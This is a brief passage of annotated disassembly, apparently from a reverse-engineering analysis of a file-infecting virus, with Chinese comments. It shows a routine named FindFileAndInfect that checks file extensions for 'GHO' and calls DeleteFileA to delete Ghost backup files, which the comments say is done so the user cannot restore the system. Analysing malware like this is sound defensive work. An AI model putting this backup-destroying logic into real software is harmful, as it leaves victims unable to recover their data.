 CODE:00409DC3
CODE:00409DC3 loc_409DC3: ; CODE XREF: FindFileAndInfect+A7↑j
CODE:00409DC3 ; FindFileAndInfect+B6↑j
CODE:00409DC3 mov eax, [ebp+var_158]
CODE:00409DC9 cmp byte ptr [eax], 2Eh
CODE:00409DCC jz loc_40A2C5
CODE:00409DD2 lea edx, [ebp+var_27C]
CODE:00409DD8 mov eax, [ebp+var_158]
CODE:00409DDE call GetSuffixName ; 分析得，这里获得文件名的后缀名
CODE:00409DE3 mov eax, [ebp+var_27C]
CODE:00409DE9 lea edx, [ebp+var_278]
CODE:00409DEF call FormatSuffixName ; 将获得文件后缀名格式化为大写
CODE:00409DF4 mov eax, [ebp+var_278]
CODE:00409DFA mov edx, offset dword_40A618 ; "GHO"
CODE:00409DFF call StringCmp ; 字符串比较
CODE:00409E04 jnz short loc_409E2B
CODE:00409E06 lea eax, [ebp+var_280]
CODE:00409E0C mov ecx, [ebp+var_158]
CODE:00409E12 mov edx, [ebp+strDriverPath]
CODE:00409E15 call DriverPathCat ; 路径拼接
CODE:00409E1A mov eax, [ebp+var_280]
CODE:00409E20 call IsEaxEmpty ; 查看字符串是否存在
CODE:00409E25 push eax ; lpFileName
CODE:00409E26 call DeleteFileA ; 这里是删除ghost备份文件，使用户无法还原
CODE:00409E2B